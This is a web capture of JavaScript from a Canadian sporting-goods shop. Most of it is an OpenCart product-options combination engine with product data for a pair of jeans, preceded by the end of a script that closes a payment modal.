        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://langlaissports.com/index.php?route=extension/module/options_combinations/option_script&product_id=4371&options_like_images=1&options_like_images_image=0&options_like_images_option_fields%5B0%5D=26&options_like_images_option_fields%5B1%5D=5&options_like_images_option_fields%5B2%5D=18&options_like_images_option_fields%5B3%5D=23&options_like_images_option_fields%5B4%5D=19&options_like_images_option_fields%5B5%5D=24&options_like_images_option_fields%5B6%5D=22&options_like_images_option_fields%5B7%5D=21&options_like_images_option_fields%5B8%5D=17&options_like_images_option_fields%5B9%5D=16&options_like_images_option_fields%5B10%5D=13&options_like_images_width=24&options_like_images_height=24&options_like_images_radius=&options_like_list=1&options_like_list_option_fields%5B0%5D=11&options_like_list_width=24&options_like_list_height=24&options_like_list_radius=&config_opt_comb_text_dimensions=Dimensions%3A&config_opt_comb_text_dimensions_length=Lon.%3A&config_opt_comb_text_dimensions_width=Lar.%3A&config_opt_comb_text_dimensions_height=Hau.%3A&config_opt_comb_options_like_images_hide_not_available=1&v=20251104180854
body_size: 60224
content:
/*<script>*/

    $(function () {

        var combined_option = [{"id":"3124772","product_id":"4371","option_id":"0","options":{"20":"127"},"images":[],"sku":"1642-6931-00-31","upc":"","quantity":"1","subtract":"1","required":null,"weight":"0.00000000","option_type":"","model":"1642-6931-00-31","length":"0.00000000","width":"0.00000000","height":"0.00000000","extra_text":"","option_discount":[],"price":103.94,"price_formatted":"103,94 $","raw_price":103.94,"raw_price_formatted":"103,94 $","tax":"","tax_formatted":"","option_special":null,"option_special_raw":null,"weight_formatted":"0.00kg","reward":false},{"id":"3124779","product_id":"4371","option_id":"0","options":{"20":"143"},"images":[],"sku":"1642-6931-00-42","upc":"","quantity":"1","subtract":"1","required":null,"weight":"0.00000000","option_type":"","model":"1642-6931-00-42","length":"0.00000000","width":"0.00000000","height":"0.00000000","extra_text":"","option_discount":[],"price":103.94,"price_formatted":"103,94 $","raw_price":103.94,"raw_price_formatted":"103,94 $","tax":"","tax_formatted":"","option_special":null,"option_special_raw":null,"weight_formatted":"0.00kg","reward":false}];
        var product = {"product_id":"4371","name":"Jeans - Peter - Indigo","description":"Vous cherchez un jean classique \u00e0 jambe droite ? PETER est votre choix!<br><br>Avec sa taille mi-basse et sa ceinture \u00e9lastiqu\u00e9e (allez au confort !), vous aurez envie de la porter au quotidien ! Ce jean 5 poches est fait d'un denim flamm\u00e9 moyennement extensible qui le rend parfait pour un pantalon de tous les jours.<br><br>\u202260 % COTON \/ 26 % REPREVE \/ 11 % RAYONNE \/ 3 % SPANDEX.<br><br>\u2022ASPECT MINCE.<br><br>\u2022 BASE 5 POCHES.<br><br>\u2022 ENTRETIEN DE 34 pouces.<br><br>\u2022 CEINTURE \u00c9LASTIQUE.<br><br>\u2022ENTRETIEN FACILE.<br><br>Lavage en machine \u00e0 froid. Suspendre ou s\u00e9cher par culbutage. Ne pas javelliser.","meta_title":"Jeans - Peter - Indigo","meta_description":"","meta_keyword":"","tag":"","model":"1642-6931-00","sku":"1642-6931-00","upc":"1642-6931-00","ean":"227968","jan":"227968","isbn":"227968","mpn":"55.96:79.95","location":"0:0.00:0:0:0:0:0.00:::0:0","quantity":"2","stock_status":null,"image":"catalog\/langlais\/227968.jpg","manufacturer_id":"195","manufacturer":"Lois","manufacturers":"https:\/\/langlaissports.com\/index.php?route=product\/manufacturer\/info&amp;manufacturer_id=195","price":"79.9500","price_no_discount":"79.9500","special":"55.9600","reward":null,"points":"0","tax_class_id":"9","date_available":"2022-08-11","weight":"0.00000000","weight_class_id":"1","length":"0.00000000","width":"0.00000000","height":"0.00000000","length_class_id":"1","subtract":"1","rating":0,"reviews":0,"minimum":"1","sort_order":"0","status":"1","date_added":"2022-08-12 16:40:19","date_modified":"2025-01-13 16:17:32","viewed":"2156","stock":"2"};
        var product_options = [{"option_id":"20","product_option_value":[{"option_value_id":"127","option_id":"20","image":null,"opt_image":null,"bullet_image":null,"bullet_opt_image":null,"bullet_card_image":"https:\/\/langlaissports.com\/image\/cache\/placeholder-510x600.png","sort_order":"5","language_id":"1","name":"31"},{"option_value_id":"143","option_id":"20","image":null,"opt_image":null,"bullet_image":null,"bullet_opt_image":null,"bullet_card_image":"https:\/\/langlaissports.com\/image\/cache\/placeholder-510x600.png","sort_order":"13","language_id":"1","name":"42"}],"name":"Taille","type":"select","sort_order":"20","language_id":"1"}];

        var add_to_cart_button_selector = '#button-cart';
        var add_to_cart_button = $(add_to_cart_button_selector);
        var button_cart_selector = add_to_cart_button_selector;
        var config_opt_comb_stock = '';
        var text_dimensions_default = 'Dimensions:';
        var text_dimensions_length_default = 'Lon.:';
        var text_dimensions_width_default = 'Lar.:';
        var text_dimensions_height_default = 'Hau.:';

        var text_select = ' --- Veuillez choisir --- ';

        var options_like_images = '1';
        var options_like_images_image = '0';
        var options_like_images_option_fields = ["26","5","18","23","19","24","22","21","17","16","13"];
        var options_like_images_width = '24';
        var options_like_images_height = '24';
        var options_like_images_radius = '';

        var options_like_list = '1';
        var options_like_list_option_fields = ["11"];
        var options_like_list_width = '24';
        var options_like_list_height = '24';
        var options_like_list_radius = '';

        var config_opt_comb_theme_generic = '';

        var images_selector = 'ul.thumbnails:not(.image_picker_selector)';
        var orig_elements_selector = '.product-info-main .list-unstyled';
        var new_elements_selector = '.product-info-main > ul.list-unstyled';
        var elements_placeholder_selector = 'h1.product-name';

        var initial_images = $(images_selector).html();
        var orig_elements = $(orig_elements_selector).clone(true);

        if($("div#quickview-bg-block").is(":visible"))
            var prices_group_selector = 'div#quickview-content .price-box';
        else
            var prices_group_selector = '.price-box';

        var initial_product_price = $(prices_group_selector).html();
        var initial_main_image = $('#product-cloud-zoom');
        var initial_additional_slides = $('.col-sm-5 .owl-stage-outer .owl-stage');

        var original_images = [];
        var original_images_elements = $('a.main-image, a.cloud-zoom-gallery');

        jQuery.each(original_images_elements, function (index, item) {
            var image = $(item).find('img');
            original_images.push(
                {
                    image_popup: $(item).attr('href'),
                    image_title: $(item).attr('title'),
                    image_thumb: image.attr('src')
                }
            );
        });


        var stock_html = $("div.product-info-main ul.list-unstyled li").last().html();

        var category_html = '';

        $("div.product-info-main ul.list-unstyled li").each(function(){
            if($(this).html().indexOf("Catégorie") >= 0)
                category_html = $(this).html();
        });


        /*<script>*/
    function CombinationEngine() {

    };

    CombinationEngine.prototype.start = function () {
        /* constructor */
    };

    CombinationEngine.prototype.error_wrapper_element = $('<div class="options-combinations-error"></div>');

    CombinationEngine.prototype.include_styles = function () {
        var styles = `
                <style>
                    div.thumbnail.opt-as-image {
                        text-align: center;
                    }

                    .tingle-btn.tingle-btn--primary:disabled {
                        background-color: #6d6b6b;
                    }

                    /* ${options_like_images_width ? 'div.thumbnail.opt-as-image {min-width: '+options_like_images_width+'px;}' : ''}*/

                    /* ${options_like_images_height ? 'div.thumbnail.opt-as-image {height: '+options_like_images_height+'px;}' : ''}*/

                    .image_picker_image, .thumbnail.opt-as-image, ul.thumbnails.image_picker_selector li.opt-as-image div.thumbnail.disabled:before {border-radius: ${options_like_images_radius ? options_like_images_radius : '0'}px;}

                    div.thumbnail.opt-as-list {
                        text-align: center;
                        vertical-align: middle;
                    }

                    div.thumbnail.opt-as-list span {
                        height: 100%;
                        display: flex;
                        justify-content: center;
                        align-items: center;
                    }

                    ${options_like_list_width ? 'div.thumbnail.opt-as-list {min-width: '+options_like_list_width+'px;}' : ''}

                    ${options_like_list_height ? 'div.thumbnail.opt-as-list {height: '+options_like_list_height+'px;}' : ''}

                    .image_picker_image.opt-as-list, .thumbnail.opt-as-list, ul.thumbnails.image_picker_selector li.opt-as-list div.thumbnail.disabled:before  {border-radius: ${options_like_list_radius ? options_like_list_radius : '0'}px;}

                    .modal-container #options-combinations-container {
                        float: left;
                        width: 50%;
                    }

                    #generic-data-container {
                        float: right;
                        width: 50%;
                    }

                    .modal-container {
                        display: inline-block;
                        width: 100%;
                        font-size: 14px;
                    }

                    .modal-container label {
                        font-size: 14px;
                    }

                    .owl-carousel.owl-theme {
                        margin-bottom: 20px;
                    }

                    .generic-product-name {
                        margin-top: 0px;
                        margin-bottom: 20px;
                        font-size: 45px;
                        /*font-weight: bold;*/
                    }

                    #options-combinations-container {
                        padding-right: 20px;
                    }

                    #generic-data-container {
                        padding-left: 20px;
                    }

                    #generic-data-container span.generic-label {
                        font-weight: bold;
                    }

                    #options-combinations-container-placeholder #options-combinations-container .form-group {
                        border: 1px solid #e2e2e2;
                        border-radius: 5px;
                        padding: 15px;
                        display: block !important;
                    }

                    #options-combinations-container-placeholder #options-combinations-container .form-group div {
                        display: block !important;
                    }

                    #options-combinations-container .list-group {
                        padding-bottom: 0;
                        margin-bottom: 15px;
                    }

                    #options-combinations-container-placeholder #options-combinations-container .form-group.images-group, #options-combinations-container .form-group.list-group {
                        padding-bottom: 10px;
                    }

                    #options-combinations-container-placeholder #options-combinations-container .form-group:last-child {
                        margin-bottom: 10px;
                    }


                    #options-combinations-container-placeholder #options-combinations-container .form-group > label {
                        font-weight: bold;
                    }

                    #options-combinations-container-placeholder #options-combinations-container .form-group input[type=radio], #options-combinations-container-placeholder #options-combinations-container .form-group input[type=checkbox] {
                        margin: 0 0 0 0;
                        margin-right: 5px;
                        vertical-align: middle;
                    }

                    #options-combinations-container-placeholder #options-combinations-container  ul.thumbnails.image_picker_selector li {
                        margin-bottom: 0;
                    }

                    #options-combinations-container-placeholder #options-combinations-container  ul.thumbnails.image_picker_selector li div {
                        margin-bottom: 10px;
                    }

                    .tingle-modal-box__content {
                        padding: 40px;
                        padding-bottom: 0;
                    }

                    #generic-reset-options-container {
                        width: 50%;
                        padding-right: 20px;
                        text-align: right;
                    }

                    .tingle-modal-box__footer {
                        width: 50% !important;
                        float: right !important;
                        background-color: white !important;
                        /*text-align: right;*/
                    }

                    /*.tingle-modal-box__footer button {*/
                        /*width: 50%;*/
                    /*}*/

                    .tingle-btn {
                        margin: 0 !important;
                        border-radius: 3px;
                    }

                    .tingle-btn.tingle-btn--primary {
                        width: 49%;
                        float: right;
                        background-color: #5685ff;
                        color: #ffffff;
                    }

                    .tingle-btn.tingle-btn--danger {
                        width: 49%;
                        background-color: #e8e8e8;
                        color: #535353;
                    }

                    div#options-combinations-container ul.thumbnails.image_picker_selector li .thumbnail{
                        margin-bottom: 0px;
                    }

                    div#options-combinations-container ul.thumbnails.image_picker_selector li {
                        margin-bottom: 10px;
                    }

                    div.options-combinations-error {
                        border-color: red !important;
                        color: red !important;
                    }

                    @media only screen and (max-width: 600px)  {

                        .tingle-modal-box__content{
                            padding: 5px;
                        }

                        .tingle-modal-box__footer{
                            width: 100%;
                        }

                        .tingle-btn.tingle-btn--primary {
                            width: 100%;
                        }

                        .tingle-btn.tingle-btn--danger {
                            width: 100%;
                        }

                        #options-combinations-container {
                            padding-right: 5px;
                        }

                        #generic-data-container {
                            padding-left: 5px;
                        }

                    }
                </style>
            `;

        var config_opt_comb_button_reset_options = '';
        if(config_opt_comb_button_reset_options == 1) {
            styles += `
                <style>
                    ul.thumbnails.image_picker_selector li.disabled:hover,
                    ul.thumbnails.image_picker_selector li div.thumbnail.disabled:hover{
                      cursor: no-drop !important;
                    }
                </style>
            `;
        }
        $('head').append(styles);
    };

    CombinationEngine.prototype.get_clean_options_item = function(item){
        /*returns a normalized copy of an option item */

        /* deep copy items object */
        var item = JSON.parse(JSON.stringify(item));
        Object.keys(item).forEach(function (key) {
            if (Array.isArray(item[key]) && item[key].length === 1){
                item[key] = item[key][0];
            }
        });

        return item;
    };

    CombinationEngine.prototype.array_subset_of = function (subset, haystack) {
        /* find if an array is a subset of another array */
        return subset.every(function(val) { return haystack.indexOf(val) >= 0; });
    };

    CombinationEngine.prototype.get_combination_by_options = function (options) {
        /* returns an option combination matching a given options variant */
        var self = this;

        for (var i in combined_option) {
            var combined_option_options = this.get_clean_options_item(combined_option[i]['options']);

            var isCombinedOption = true;

            if (Object.keys(combined_option_options).length !== Object.keys(options).length){
                isCombinedOption = false;
            }else{
                Object.keys(combined_option_options).forEach(function (key) {
                    if (options[key]){
                        if(!Array.isArray(options[key]) && Array.isArray(combined_option_options[key])) {
                            if (!combined_option_options[key].includes(options[key])) {
                                isCombinedOption = false;
                            }
                        } else if (Array.isArray(options[key]) && Array.isArray(combined_option_options[key])) {
                            if (!self.array_subset_of(options[key], combined_option_options[key])){
                                isCombinedOption = false;
                            }
                        } else {
                            if (options[key] !== combined_option_options[key]){
                                isCombinedOption = false;
                            }
                        }
                    } else {
                        isCombinedOption = false;
                    }
                });
            }

            if (isCombinedOption){
                return combined_option[i];
            }

        }
        return null;
    };

    CombinationEngine.prototype.get_possible_combinations_by_options = function (options) {
        /* returns all possible option combinations matching a given options variant */
        var self = this;

        var combined_options = [];
        for (var i in combined_option) {
            var combined_option_options = this.get_clean_options_item(combined_option[i]['options']);

            var isCombinedOption = true;

            Object.keys(options).forEach(function (key) {
                if (combined_option_options[key]){
                    /* if option is not array and combined option option is array */
                    if(!Array.isArray(options[key]) && Array.isArray(combined_option_options[key])) {
                        if (!combined_option_options[key].includes(options[key])) {
                            isCombinedOption = false;
                        }
                        /* if option and combined option option are array */
                    } else if (Array.isArray(options[key]) && Array.isArray(combined_option_options[key])) {
                        if (!self.array_subset_of(options[key], combined_option_options[key])){
                            isCombinedOption = false;
                        }
                        /* if ption and combined option option are not array */
                    } else {
                        if (options[key] !== combined_option_options[key]){
                            isCombinedOption = false;
                        }
                    }
                } else {
                    isCombinedOption = false;
                }
            });

            if (isCombinedOption){
                combined_options.push(combined_option[i]);
            }
        }
        return combined_options;
    };

    CombinationEngine.prototype.reset_options = function () {
        var hide_options_like_images = 1;
        var hide_options_like_list = 0;

        var types = ['checkbox','radio','image'];
        jQuery.each($('[data-option-id]'), function (i, item) {
            $(item).prop('disabled', false);

            var option_value = $(item).data('option-id');
            var option_key = Object.keys(option_value)[0];

            var img_selector = '.opt-as-image.'+ option_key +'-' + option_value[option_key];
            if(hide_options_like_images)
                $(img_selector).show();
            else {
                $(img_selector).removeClass('disabled');
                $(img_selector).closest().removeClass('disabled');
            }

            var list_selector = '.opt-as-list.'+ option_key +'-' + option_value[option_key];
            if(hide_options_like_list)
                $(list_selector).show();
            else {
                $(list_selector).removeClass('disabled');
                $(list_selector).closest().removeClass('disabled');
            }

            if(types.indexOf(item.type) !== -1) {
                $(item).prop('checked', false);
            }

            $('#options-combinations-container .form-group').show();
            $('.thumbnail.options-image-picker-image').removeClass('selected');

        });

        jQuery.each($('[data-option-id]').closest('select'), function (i, item) {
            $(item).val('');
        });

        jQuery('div#options-combinations-container span.option_name').remove();

        this.reset_data();
    };

    CombinationEngine.prototype.find_selected = function () {
        var selected_options = [];

        jQuery.each($('[data-option-id]:checked'), function(i, item) {
            var option_value = $(item).data('option-id');
            selected_options.push(option_value);
        });
        return selected_options;
    };

    CombinationEngine.prototype.use_variant_data = function (selected_options) {

        /* $(button_cart_selector).removeAttr("disabled"); */

        var variant = this.get_combination_by_options(selected_options);
        if (variant){
            var current_elements = $(orig_elements_selector);
            current_elements.remove();

            var data_element = $('<ul class="list-unstyled"></ul>');

            if (product.manufacturer){
                data_element.append('<li><span class="generic-label">Marque :</span> <a href="'+product.manufacturers+'">'+product.manufacturer+'</a></li>');
            }

            if (this.get_model(variant)) {
                data_element.append('<li><span class="generic-label">Mod&egrave;le :</span> <span>' + this.get_model(variant) + '</span></li>');
            }

            if (this.get_sku(variant)){
                data_element.append('<li><span class="generic-label">SKU:</span> <span>' + this.get_sku(variant) + '</span></li>');
            }

            if (this.get_upc(variant)){
                data_element.append('<li><span class="generic-label">UPC:</span> <span>' + this.get_upc(variant) + '</span></li>');
            }

            if (this.get_reward_points(variant)){
                data_element.append('<li><span class="generic-label">Points de fidelit&eacute; :</span> <span>' + this.get_reward_points(variant) + '</span></li>');
            }

            data_element.append('<li><span class="generic-label">Disponibilit&eacute; :</span> <span>' + this.get_stock(variant) + '</span></li>');

            if (this.get_dimensions(variant)){
                data_element.append('<li>'+this.get_dimensions(variant)+'</li>');

            }
            if (this.get_extra_text(variant)){
                data_element.append('<li>'+this.get_extra_text(variant)+'</li>');

            }

                            var price_element = $('<ul class="list-unstyled"></ul>');

                if (this.get_old_price(variant)) {
                    price_element.append('<li><span style="text-decoration: line-through;">'+this.get_old_price(variant)+'</span></li>');
                }

                price_element.append('<li><h2 class="price-block">'+this.get_price(variant)+'</h2></li>');

                if (this.get_tax(variant)){
                    price_element.append('<li><span class="generic-label">H.T :</span> <span>'+this.get_tax(variant)+'</span></li>');
                }

                if (product.points && product.points != "0"){
                    price_element.append('<li><span class="generic-label">Prix en points de fidelit&eacute; :</span> '+product.points+'</li>');
                }

                if(variant.option_discount.length){
                    price_element.append('<li><hr></li>');
                    variant.option_discount.forEach(function (discount) {
                        price_element.append('<li>'+discount.quantity+' ou plus '+discount.price_formatted+'</li>');
                    });
                }

                $(elements_placeholder_selector).after(data_element, price_element);
                    } else {
            this.reset_data(reset_image=false);
        }

    };

    CombinationEngine.prototype.get_dimensions = function (variant) {
        var dimensions_text = '';

        var dimensions_length = parseFloat(variant.length);
        var dimensions_width = parseFloat(variant.width);
        var dimensions_height = parseFloat(variant.height);

        if (dimensions_length){
            dimensions_text += ' <span class="generic-label">' + text_dimensions_length_default + '</span> ' + dimensions_length.toFixed(2);
        }
        if (dimensions_width){
            dimensions_text += ' <span class="generic-label">' + text_dimensions_width_default + '</span> ' + dimensions_width.toFixed(2);
        }
        if (dimensions_height){
            dimensions_text += ' <span class="generic-label">' + text_dimensions_height_default + '</span> ' + dimensions_height.toFixed(2);
        }

        if (dimensions_text.length){
            dimensions_text = `<span class="generic-label">${text_dimensions_default}</span>` + dimensions_text;
        }
        return dimensions_text;
    };

    CombinationEngine.prototype.get_stock = function (variant) {
        var stock_text = product.stock;
        if (config_opt_comb_stock){
            stock_text = stock_text + '<span class="availability-count-block">'+'('+variant.quantity+')'+'</span>'
        }
        return stock_text;
    };

    CombinationEngine.prototype.get_extra_text = function (variant) {
        var extra_text = null;
        if (variant.extra_text){
            extra_text = variant.extra_text;
        }
        return extra_text;
    };

    CombinationEngine.prototype.get_old_price = function (variant, without_format=false) {
        var old_price = null;
        if (variant.option_special){
            if (without_format){
                old_price = variant.price;
            } else {
                old_price = variant.price_formatted;
            }
        }
        return old_price;
    };

    CombinationEngine.prototype.get_price = function(variant, without_format=false) {
        var price = variant.price_formatted;
        if (variant.option_special){
            if (without_format){
                price = variant.option_special.price;
            }else {
                price = variant.option_special.price_formatted;
            }
        }
        return price
    };

    CombinationEngine.prototype.get_sku = function (variant) {
        var sku = null;
        if(variant.sku) {
            sku = variant.sku;
        }
        return sku;
    };

    CombinationEngine.prototype.get_upc = function (variant) {
        var upc = null;
        if(variant.upc) {
            upc = variant.upc;
        }
        return upc;
    };

    CombinationEngine.prototype.get_model = function (variant) {
        var model = null;
        if(variant.model) {
            model = variant.model;
        }
        return model;
    };

    CombinationEngine.prototype.get_tax = function (variant) {
        var tax = null;
        if (variant.tax_formatted){
            tax  = variant.tax_formatted
        }
        return tax;
    };

    CombinationEngine.prototype.get_reward_points = function (variant) {
        var rewardPoints = null;
        if(variant.reward) {
            rewardPoints = variant.reward;
        }
        return rewardPoints;
    };

    CombinationEngine.prototype.get_weight = function (variant) {
        var weight = null;
        if(variant.weight) {
            weight = variant.weight_formatted;
        }
        return weight;
    };

    CombinationEngine.prototype.is_possible_combination = function (combination, variants) {
        /* returns true if a given combination is part of some given variant */
        var result = true;

        Object.keys(combination).forEach(function (combinationKey) {

            if (!variants[combinationKey]){
                result = false;
            } else {
                if (!Array.isArray(combination[combinationKey]) && Array.isArray(variants[combinationKey])){
                    if (!variants[combinationKey].includes(combination[combinationKey])){
                        result = false;
                    }
                } else if (Array.isArray(combination[combinationKey]) && !Array.isArray(variants[combinationKey])){
                    result = false;
                } else if (!Array.isArray(combination[combinationKey]) && !Array.isArray(variants[combinationKey])){
                    if (combination[combinationKey] != variants[combinationKey]){
                        result = false;
                    }
                } else if (Array.isArray(combination[combinationKey]) && Array.isArray(variants[combinationKey])){
                    var interception = variants[combinationKey].filter(function (elem) {
                        return combination[combinationKey].indexOf(elem) > -1;
                    }).length
                    if (interception != combination[combinationKey].length){
                        result = false;
                    }
                }
            }

        });

        return result;
    };

    CombinationEngine.prototype.is_not_possible_value = function (combination) {
        for(var i in combined_option) {
            var variants = combined_option[i]['options'];
            var result = this.is_possible_combination(combination, variants);
            if(result === true) {
                break;
            }
        }

        return result !== true ;
    };

    CombinationEngine.prototype.enable_all = function () {
        $('#product input').prop('disabled',false);
    };

    CombinationEngine.prototype.has_value = function (option, value) {
        var hasValue = false;

        var valueKey = Object.keys(value)[0];

        if (option[valueKey]){
            var optionData = option[valueKey];
            var valueData = value[valueKey];

            if (Array.isArray(optionData)){
                if (optionData.includes(valueData)){
                    hasValue = true;
                }
            } else if(optionData == valueData) {
                hasValue = true;
            }
        }

        return hasValue;
    };

    CombinationEngine.prototype.is_only_one_option = function (options) {
        var keys = Object.keys(options);
        if (keys.length === 1){
            if (!Array.isArray(options[keys[0]])){
                return true;
            }
        }
        return false;
    };

    CombinationEngine.prototype.include_value_in_combination = function (combination, value) {
        if (Array.isArray(combination[Object.keys(value)[0]])){
            combination[Object.keys(value)[0]].push(value[Object.keys(value)[0]]);
        } else if (combination[Object.keys(value)[0]] && combination[Object.keys(value)[0]] != value[Object.keys(value)[0]]) {
            combination[Object.keys(value)[0]] = [combination[Object.keys(value)[0]], value[Object.keys(value)[0]]];
        } else {
            combination[Object.keys(value)[0]] = value[Object.keys(value)[0]];
        }
        return combination;
    };

    CombinationEngine.prototype.replace_value_in_combination = function (combination, value) {
        combination[Object.keys(value)[0]] = value[Object.keys(value)[0]];
        return combination;
    };

    CombinationEngine.prototype.get_options_images = function (options, unique=true) {
        /* get images from possible combinations of options. if unique is true return only unique images */

        images = [];

        var possible_combinations = this.get_possible_combinations_by_options(options);

        possible_combinations.forEach(function (combination) {
            if (combination.images) {
                images = images.concat(combination.images);
            }
        });

        if (unique) {

            /*remove duplicated image objects */
            unque_images = images.reduce(function (p, c) {
                var id = c.image;
                if (p.temp.indexOf(id) === -1) {
                    p.out.push(c);
                    p.temp.push(id);
                }
                return p;
            }, { temp: [], out: [] }).out;

            return unque_images;
        }

        return images;
    };

    CombinationEngine.prototype.show_options = function (selected_block_id = '') {
        this.enable_all();

        var selected_options = this.find_selected();

        var a = {};
        selected_options.map(function (obj) {
            for (var attrname in obj) {
                if (a[attrname] && Array.isArray(a[attrname])){
                    a[attrname].push(obj[attrname]);
                    a[attrname].sort();
                } else if (a[attrname]) {
                    a[attrname] = [a[attrname], obj[attrname]];
                    a[attrname].sort();
                } else {
                    a[attrname] = obj[attrname];
                }
            }
        });

        selected_options = a;

        if (selected_options){
            images = this.get_options_images(selected_options);
            if (images.length) {
                this.remove_combined_option_images();
                this.add_combined_option_images(images);
            }
        }

        var selected_val = $('#'+selected_block_id).val();

        /* check for checkbox or radio */
        if(( selected_val === '' || selected_val === undefined) && selected_block_id) {
            $.each($('#'+selected_block_id+' input:checked'), function () {
                var current_val = $(this).val();
                if (selected_val && Array.isArray(selected_val)){
                    selected_val.push(current_val);
                } else if (selected_val) {
                    selected_val = [selected_val, current_val];
                } else {
                    selected_val = current_val;
                }
            })
        }

        if( selected_val === '' || selected_val === undefined) {
            selected_block_id = '';
        }

        if (!Object.keys(selected_options).length) {
            this.reset_options();
        } else {
            var option_blocks = this.get_blocks();

            for (var i in option_blocks) {

                var block_id = option_blocks[i];


                if(selected_block_id == '') {
                    selected_block_id = block_id;
                }

                if(block_id === selected_block_id && this.is_only_one_option(selected_options) && (($('#'+block_id).data('type') == 'select' || $('#'+block_id).data('type') == 'radio'))) {
                    continue;
                }

                var blockValues = this.get_block_values(block_id);

                for (var ii in blockValues) {
                    var value = blockValues[ii];

                    if (this.has_value(selected_options, value)){
                        continue;
                    }

                    included_combination = this.include_value_in_combination(JSON.parse(JSON.stringify(selected_options)), value);
                    replaced_combination = this.replace_value_in_combination(JSON.parse(JSON.stringify(selected_options)), value);

                    var result = this.is_not_possible_value(included_combination);
                    if (($('#'+block_id).data('type') == 'select' || $('#'+block_id).data('type') == 'radio')){
                        result = this.is_not_possible_value(replaced_combination);
                    }
                    this.disable_options(value, result);
                }

            }
        }

        this.hide_empty_image_blocks();

        this.use_variant_data(selected_options);
    };

    CombinationEngine.prototype.hide_empty_image_blocks = function () {
        var hide_options_like_images = 1;
        var hide_options_like_list = 0;

        var option_blocks = this.get_blocks();

       for (var i in option_blocks) {
            var block = $('#'+option_blocks[i]);
            var parent = block.parent();
            var img_container = parent.children('ul.thumbnails');

            var filter_hide = img_container.children('li').filter(function () {
                var is_image_picker = !$(this).hasClass('opt-as-list');
                if((is_image_picker && !hide_options_like_images) || (!is_image_picker && !hide_options_like_list)) {
                    return !$(this).hasClass('disabled');
                }
                else
                    return $(this).css('display') != "none"

            }).length == 0;
            if (img_container.length > 0 && filter_hide){
                parent.hide();
            } else {
                parent.show();
            }
        }
    };

    CombinationEngine.prototype.disable_options = function (option_value, is_disabled) {
        var hide_options_like_images = 1;
        var hide_options_like_list = 0;

        var option_key = Object.keys(option_value)[0];
        var img_selector = '.opt-as-image.'+ option_key +'-' + option_value[option_key];
        if (is_disabled){
            if(hide_options_like_images)
                $(img_selector).hide();
            else
                $(img_selector).addClass('disabled');
        } else {
            if(hide_options_like_images)
                $(img_selector).show();
            else
                $(img_selector).removeClass('disabled');
        }

        var list_selector = '.opt-as-list.'+ option_key +'-' + option_value[option_key];
        if (is_disabled){
            if(hide_options_like_list)
                $(list_selector).hide();
            else
                $(list_selector).addClass('disabled');
        } else {
            if(hide_options_like_list)
                $(list_selector).show();
            else
                $(list_selector).removeClass('disabled');
        }

        var elem = $('[data-option-id=\'' + JSON.stringify(option_value) + '\']');
        elem.prop('disabled', is_disabled);
    };

    CombinationEngine.prototype.get_block_id = function (elem) {
        return elem.closest("[id^='input-option']").attr('id');
    };

    CombinationEngine.prototype.get_blocks = function () {
        var result = [];
        jQuery.each($("[id^='input-option']"), function(i, val) {
            result[i] = val.id;
        });

        return result;
    };

    CombinationEngine.prototype.get_block_values = function (block_id) {
        var result = [];

        jQuery.each( $('#'+ block_id +' [data-option-id]'), function(i,v){
            result.push($(v).data('option-id'));
        });

        return result;
    };

    CombinationEngine.prototype.related_checkbox_like_radio = function (elem, selected_block_id) {
        /* if(elem.type === undefined) {
             var option = $(elem).find('input');
             if((option.attr('type') === 'checkbox') && option.is(':checked') ) {
                 $('#'+selected_block_id + ' input[type=checkbox]').prop('checked',false);
                 option.prop('checked',true);
             }
         } */
    };

    CombinationEngine.prototype.replace_elements = function (image, text) {
        /* this function will replace an element with a span keeping its attributes */
        var attrs = { };

        $.each($(image)[0].attributes, function(idx, attr) {
            attrs[attr.nodeName] = attr.nodeValue;
        });


        $(image).replaceWith(function () {

            var elem = $("<span />", attrs).append($(this).contents());
            elem.text(text);
            return elem;
        });
    };

    CombinationEngine.prototype.reset_combined_option_images = function (){
        console.error('reset_combined_option_images not implemented');
    };

    CombinationEngine.prototype.add_combined_option_images = function (images) {
        console.error('add_combined_option_images not implemented');
    };

    CombinationEngine.prototype.remove_combined_option_images = function () {
        console.error('remove_combined_option_images not implemented');
    };

    CombinationEngine.prototype.reset_data = function (reset_image=true) {
        console.error('reset_data not implemented');
    };

    CombinationEngine.prototype.include_imagepicker = function () {
        var self = this;
        $("select.options-image-picker").imagepicker({
            initialized: function () {
                /* hack for include images alt message as title because lib does not allow to include title directly */
                $(document).find('img.image_picker_image.options-image-picker-image').each(function () {
                    var image = $(this);
                    image.attr('title', image.attr('alt'));
                    image.attr('data-toggle', 'tooltip');
                    image.attr('data-original-title', image.attr('alt'));

                    if (!image.attr('src')) {
                        self.replace_elements(this, image.attr('alt'));
                    }
                });

                /* set minimal width equal as height */
                $(document).find('span.image_picker_image.options-image-picker-image').each(function () {
                    $(this).parent().css("min-width", $(this).parent().outerHeight() + "px");
                });

            },
            selected: function(select, option, event) {
                var select = $(this);
                var option_name = select.find(':selected').attr('data-img-alt');
                var label = select.closest('div.form-group').children('label');
                var exist_option_name = label.find('span.option_name').length;
                if(!exist_option_name)
                    label.append('<span class="option_name"></span>');
                label.find('span.option_name').html('');
                if(option_name != '' && option_name != 'undefined')
                    label.find('span.option_name').html('&nbsp;'+option_name);
            }
        });
    };

    CombinationEngine.prototype.register_on_input_change = function () {
        var self = this;
        $('[data-option-id]').parent().on('change', function () {
            var selected_block_id = self.get_block_id($(this));
            self.related_checkbox_like_radio(this, selected_block_id);
            self.show_options(selected_block_id);
        });
    };

    CombinationEngine.prototype.register_reset_options = function () {
        var self = this;
        $('#reset_options').on('click', function (e) {
            e.preventDefault();
            self.reset_options();
        });
    };

    CombinationEngine.prototype.register_add_cart_call = function (callUrl=null, onAjaxSuccess=null, onAjaxError=null) {
        var self = this;
        var call_url = callUrl ? callUrl : ["index.php?route=checkout/cart/add"];

        $(document).ajaxSuccess(function(event, xhr, settings, json) {

            hide_function = function () {
                setTimeout(function () {
                    self.error_wrapper_element.hide(1000, function () {
                        self.error_wrapper_element.html('');
                    });
                }, 3000);
            };

            if(call_url.includes(settings.url) && json && json.error){
                if(json.error.quantity){
                    self.error_wrapper_element.html(json.error.quantity);
                    self.error_wrapper_element.show(0, hide_function);
                } else if (json.error.require_combination){
                    self.error_wrapper_element.html(json.error.require_combination);
                    self.error_wrapper_element.show(0, hide_function);
                } else if (json.error.invalid_combination) {
